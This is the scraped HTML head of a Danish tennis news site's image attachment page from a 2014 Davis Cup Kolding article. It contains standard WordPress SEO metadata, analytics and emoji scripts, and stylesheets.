

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/
body_size: 30991
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/","url":"https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/","name":"- Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/09/DSC00171.jpg","datePublished":"2014-09-13T18:36:54+00:00","dateModified":"2014-09-13T18:37:14+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/09/DSC00171.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/09/DSC00171.jpg","width":5456,"height":3064},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Davis Cup Kolding: Kromann trænede hårdt op til Davis Cup","item":"https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; -kommentar-feed" href="https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup\/dsc00171\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
